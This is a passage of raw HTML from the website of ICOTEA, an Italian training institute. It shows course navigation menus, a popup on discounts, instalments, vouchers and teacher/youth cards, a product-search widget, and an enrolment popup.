		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#c2aba1adb6a7a382aba1adb6a7a3ecabb6"><span class="__cf_email__" data-cfemail="f8919b978c9d99b8919b978c9d99d6918c">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="960" height="640" src="https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3.jpg" class="attachment-full size-full wp-image-3183" alt="computer" srcset="https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3.jpg 960w, https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3-300x200.jpg 300w, https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3-768x512.jpg 768w, https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3-800x533.jpg 800w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/corso-pekit-expert-formazione-permanente">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
